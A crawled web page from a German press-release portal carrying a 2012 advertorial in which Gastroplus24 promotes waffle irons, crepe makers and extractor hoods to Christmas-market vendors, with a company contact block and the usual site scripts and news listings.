

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/bald-ist-es-wieder-soweit-weihnachten-steht-vor-der-tur/
body_size: 12910
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Bald ist es wieder soweit&#8230;Weihnachten steht vor der Tür! &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/bald-ist-es-wieder-soweit-weihnachten-steht-vor-der-tur/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Bald ist es wieder soweit&#8230;Weihnachten steht vor der Tür!-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/bald-ist-es-wieder-soweit-weihnachten-steht-vor-der-tur/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fbald-ist-es-wieder-soweit-weihnachten-steht-vor-der-tur%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fbald-ist-es-wieder-soweit-weihnachten-steht-vor-der-tur%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/9002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/bald-ist-es-wieder-soweit-weihnachten-steht-vor-der-tur/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=9002' /><link rel="alternate" href="https://www.hasselwander.co.uk/bald-ist-es-wieder-soweit-weihnachten-steht-vor-der-tur/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-9002 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de allgemein wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/neue-geschaeftsfuehrung-bei-der-verbraucher-initiative/" title="Neue Geschäftsführung bei der VERBRAUCHER INITIATIVE"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/neue-geschaeftsfuehrung-bei-der-verbraucher-initiative/" title="Neue Geschäftsführung bei der VERBRAUCHER INITIATIVE"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470561hh.jpg" alt="Neue Geschäftsführung bei der VERBRAUCHER INITIATIVE" title="Neue Geschäftsführung bei der VERBRAUCHER INITIATIVE"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class vereineverbande" href="https://www.pr-neuigkeiten.de/category/vereineverbande/" title="Vereine, Verbände" >Vereine, Verbände</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/neue-geschaeftsfuehrung-bei-der-verbraucher-initiative/" title="Neue Geschäftsführung bei der VERBRAUCHER INITIATIVE">Neue Geschäftsführung bei der VERBRAUCHER INITIATIVE</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/listenchampion-veroeffentlicht-umfassendes-update-der-datenbank-immobilieninvestoren-deutschland-fuer-2026/" title="Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/listenchampion-veroeffentlicht-umfassendes-update-der-datenbank-immobilieninvestoren-deutschland-fuer-2026/" title="Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026"> <img src="https://www.pr-neuigkeiten.de/bilderneu/leer-bild3.jpg" alt="Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026" title="Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/listenchampion-veroeffentlicht-umfassendes-update-der-datenbank-immobilieninvestoren-deutschland-fuer-2026/" title="Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026">Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/nahversorger-immobilien/" title="Nahversorger Immobilien"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/nahversorger-immobilien/" title="Nahversorger Immobilien"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470580hh.jpg" alt="Nahversorger Immobilien" title="Nahversorger Immobilien"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/nahversorger-immobilien/" title="Nahversorger Immobilien">Nahversorger Immobilien</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/korrektur-volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/" title="Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/korrektur-volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/" title="Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470576hh.jpg" alt="Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!" title="Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/korrektur-volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/" title="Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!">Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/andreas-schmitz-uebernimmt-geschaeftsfuehrung-der-bh-digital/" title="Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/andreas-schmitz-uebernimmt-geschaeftsfuehrung-der-bh-digital/" title="Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470573hh.jpg" alt="Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital" title="Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/andreas-schmitz-uebernimmt-geschaeftsfuehrung-der-bh-digital/" title="Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital">Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neue-geschaeftsfuehrung-bei-der-verbraucher-initiative/">Neue Geschäftsführung bei der VERBRAUCHER INITIATIVE</a><div class="ticker_date"> vor 5 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/listenchampion-veroeffentlicht-umfassendes-update-der-datenbank-immobilieninvestoren-deutschland-fuer-2026/">Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026</a><div class="ticker_date"> vor 12 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/nahversorger-immobilien/">Nahversorger Immobilien</a><div class="ticker_date"> vor 12 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/korrektur-volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/">Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!</a><div class="ticker_date"> vor 13 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/andreas-schmitz-uebernimmt-geschaeftsfuehrung-der-bh-digital/">Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital</a><div class="ticker_date"> vor 13 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/weissenhaeuser-strand-im-januar-zwei-kinoabende-im-subtropischen-badeparadies/">Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/embedded-world-2026-burger-engineering-zeigt-loesungen-fuer-motorsteuerung-und-industrielle-connectivity/">embedded world 2026: BURGER ENGINEERING zeigt Lösungen für Motorsteuerung und industrielle Connectivity</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mobilitaetsverband-bietet-gefoerderte-erstberatung-zum-betrieblichen-mobilitaetsmanagement/">Mobilitätsverband bietet geförderte Erstberatung zum &#8222;Betrieblichen Mobilitätsmanagement&#8220;</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/">Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!</a><div class="ticker_date"> vor 16 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/sensus-media-entfesselt-shopware-6-potenziale-launch-des-modularen-skalierungsframeworks-e-levator/">SENSUS MEDIA entfesselt Shopware 6 Potenziale: Launch des modularen Skalierungsframeworks &#8222;e-levator&#8220;</a><div class="ticker_date"> vor 16 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class vereineverbande" href="https://www.pr-neuigkeiten.de/category/vereineverbande/" title="Vereine, Verbände" >Vereine, Verbände</a><div class="left_side_post_time"> Januar 15, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neue-geschaeftsfuehrung-bei-der-verbraucher-initiative/" title="Neue Geschäftsführung bei der VERBRAUCHER INITIATIVE">Neue Geschäftsführung bei der VERBRAUCHER INITIATIVE</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/listenchampion-veroeffentlicht-umfassendes-update-der-datenbank-immobilieninvestoren-deutschland-fuer-2026/" title="Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026">Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/nahversorger-immobilien/" title="Nahversorger Immobilien">Nahversorger Immobilien</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/korrektur-volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/" title="Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!">Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/andreas-schmitz-uebernimmt-geschaeftsfuehrung-der-bh-digital/" title="Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital">Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/weissenhaeuser-strand-im-januar-zwei-kinoabende-im-subtropischen-badeparadies/" title="Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies">Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class elektroelektronik" href="https://www.pr-neuigkeiten.de/category/elektroelektronik/" title="Elektro, Elektronik" >Elektro, Elektronik</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/embedded-world-2026-burger-engineering-zeigt-loesungen-fuer-motorsteuerung-und-industrielle-connectivity/" title="embedded world 2026: BURGER ENGINEERING zeigt Lösungen für Motorsteuerung und industrielle Connectivity">embedded world 2026: BURGER ENGINEERING zeigt Lösungen für Motorsteuerung und industrielle Connectivity</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class auto-verkehr" href="https://www.pr-neuigkeiten.de/category/auto-verkehr/" title="Auto, Verkehr" >Auto, Verkehr</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mobilitaetsverband-bietet-gefoerderte-erstberatung-zum-betrieblichen-mobilitaetsmanagement/" title="Mobilitätsverband bietet geförderte Erstberatung zum &#8222;Betrieblichen Mobilitätsmanagement&#8220;">Mobilitätsverband bietet geförderte Erstberatung zum &#8222;Betrieblichen Mobilitätsmanagement&#8220;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/" title="Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!">Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/sensus-media-entfesselt-shopware-6-potenziale-launch-des-modularen-skalierungsframeworks-e-levator/" title="SENSUS MEDIA entfesselt Shopware 6 Potenziale: Launch des modularen Skalierungsframeworks &#8222;e-levator&#8220;">SENSUS MEDIA entfesselt Shopware 6 Potenziale: Launch des modularen Skalierungsframeworks &#8222;e-levator&#8220;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hopetrip-rides-2026-motorrad-offsite-fuer-geschaeftsfuehrer-und-fuehrungskraefte/" title="HopeTrip-Rides 2026: Motorrad-Offsite für Geschäftsführer und Führungskräfte">HopeTrip-Rides 2026: Motorrad-Offsite für Geschäftsführer und Führungskräfte</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/perk-launcht-ki-eventloesung-perk-events/" title="Perk launcht KI-Eventlösung Perk Events">Perk launcht KI-Eventlösung Perk Events</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/agravis-raiffeisen-ag-2025-erneut-mit-soliden-geschaeftszahlen/" title="AGRAVIS Raiffeisen AG 2025 erneut mit soliden Geschäftszahlen">AGRAVIS Raiffeisen AG 2025 erneut mit soliden Geschäftszahlen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/warum-sicherheit-und-vertrauen-2026-ueber-den-erfolg-von-ki-entscheiden/" title="Warum Sicherheit und Vertrauen 2026 über den Erfolg von KI entscheiden">Warum Sicherheit und Vertrauen 2026 über den Erfolg von KI entscheiden</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line allgemein allgemein"></div><div class="single_post" id="post-9002" class="post-9002 post type-post status-publish format-standard hentry category-allgemein tag-brusseler-waffeln tag-crepeseisen tag-gastronomiebedarf tag-gluhweinkessel tag-herzwaffeln tag-kontaktgrill tag-tischgrill tag-waffeleisen tag-weihnachtsmarkt allgemein"><div class="single_title"><h1>Bald ist es wieder soweit&#8230;Weihnachten steht vor der Tür!</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">24 Okt., 2012</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Der Herbst nimmt seinen Lauf, die letzten Blätter fallen und so langsam werden die ersten Vorbereitungen für Heiligabend getroffen.<br /> Die richtige Einstimmung für die Festtage finden die Menschen indem sie fleißig Weihnachtsmärkte besuchen.<br /> </span></p><div style="float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;"><img decoding="async" src="http://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=140791" border="0" alt="Bald ist es wieder soweit...Weihnachten steht vor der Tür!" /></p><div style="width:200px;">Crepes &#038; Waffeleisen von GastroPlus24</div></div><p>Die Chance für Gastronomen Umsatz zu machen ist in der Weihnachtssaison besonders groß. Die Menschen strömen in Massen auf Weihnachtsmärkte um sich für die bevorstehenden Festtage einzustimmen. Es werden schon mal kleine Präsente gekauft und die freie Zeit in geselliger Runde verbracht. Überall duftet es nach kleinen Leckereien und süßen Versuchungen. Die Hände werden an Glühwein gewärmt und um sich auch von innen zu wärmen, können viele Besucher der süßen Versuchung nicht widerstehen und greifen zu Waffeln und Crepes. Die Besucher lieben die große Vielfalt an Crepes, ob herzhaft oder süß, für jeden Geschmack ist etwas dabei. Waffeln werden nicht nur von den Kleinsten geliebt, sondern gibt es auch viele erwachsene Fans.<br /> Um die Wünsche der Kunden zu befriedigen, müssen Vorkehrungen getroffen werden. Die Gastronomen und Standbetreiber kaufen frühzeitig <a href="http://www.waffeleisen.gastroplus24.de">Waffeleisen und Crepeeisen</a>, daher eröffnet sich die Frage welche Geräte nehme ich. Es gibt überall online und auch in Illustrierten Waffeleisen Tests, wo die Qualität der Geräte getestet wird. Das Angebot von Geräten ist riesig, ob man die traditionellen Brüsseler Waffeln möchte oder süße Herzwaffeln, für alles gibt es verschiedene Alternativen.<br /> Bei der Entscheidungsfindung kann das Unternehmen <a href="http://www.waffeleisen.gastroplus24.de">Gastroplus24.de</a> mit Top Angeboten zum Herbst helfen. <a href="http://www.waffeleisen.gastroplus24.de">Gastroplus24</a> hat viele Tischgeräte wie Griddleplatten, Crepeeisen oder auch Waffeleisen mit Wechselplatten für verschiedene Waffeldesigns, im Angebot. Alle Geräte sind aus widerstandsfähigen Edelstahl und bieten eine Top Qualität. Durch das schöne Design der Geräte können direkt vor den Kunden Waffeln und Crepes gebacken werden. Die sehr gute Verarbeitung ermöglicht eine Zubereitung in kürzester Zeit.<br /> Das Unternehmen kann jetzt schon große Bestellmengen melden, die sich in den nächsten Wochen noch steigern werden. <br /> Die Winter werden von Jahr zu Jahr immer kälter und länger, daher freut sich jeder Besucher über die Chance sich ein kleines bisschen im Schneetreiben zu wärmen und sich an kleinen Leckereien zu erfreuen!</p><p>Abzugshauben für die Gastronomie<br /> Wir bieten eine umfangreiche Auswahl an Dunstabzugshauben in verschiedenen Größen. Guter Geruch und stets angenehm saubere Luft in jeder Gastronomieeinrichtung sind mit den Luftreinigungsanlagen von Gastroplus24 kein Problem. Wir haben eine riesige Auswahl! In professioneller Gastronomie-Qualität zum Top-Preis aus Europäischer Herstellung.</p><p>Kontakt:<br /> Gastroplus24<br /> Rene Bruder<br /> Horsterstr.95<br /> 45897 Gelsenkirchen<br /> 0209 157 6838<br /> gastro@gastroplus24.de<br /> http://www.gastroplus24.de</p><p><iframe width="333" height="250" src="http://www.youtube.com/embed/cQUcIUsZp40?fs=1&#038;feature=oembed" frameborder="0" allowfullscreen></iframe></p><div class="tptn_counter" id="tptn_counter_9002">(Visited 24 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/brusseler-waffeln/" rel="tag">brüsseler waffeln</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/crepeseisen/" rel="tag">crepeseisen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gastronomiebedarf/" rel="tag">Gastronomiebedarf</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gluhweinkessel/" rel="tag">glühweinkessel</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/herzwaffeln/" rel="tag">herzwaffeln</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/kontaktgrill/" rel="tag">Kontaktgrill</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/tischgrill/" rel="tag">tischgrill</a></li><li><a 